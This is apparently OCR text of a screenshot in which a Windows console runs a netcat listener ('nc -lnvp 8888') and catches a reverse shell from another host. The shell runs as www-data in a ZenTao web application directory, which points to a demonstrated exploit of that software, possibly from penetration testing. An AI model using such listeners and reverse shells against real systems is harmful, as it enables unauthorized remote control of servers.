 Administrator: Ninjustu CMD - "C:\ProgramData\Ninjustu\Win-Tools\netcat-1.12\nc.exe" -lnvp 8888
http://mridgers.github.io/clink
C:\Users\Administrator\Desktop>nc -lnvp 8888
listening on [any] 8888 ...
connect to [192.168.81.188] from (UNKNOWN) [192.168.81.173] 36196
bash: cannot set terminal process group (47): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bbc5d9faabd1:/www/zentaopms/module/repo$
www-data@bbc5d9faabd1:/www/zentaopms/module/repo$
www-data@bbc5d9faabd1:/www/zentaopms/module/repo$
www-data@bbc5d9faabd1:/www/zentaopms/module/repo$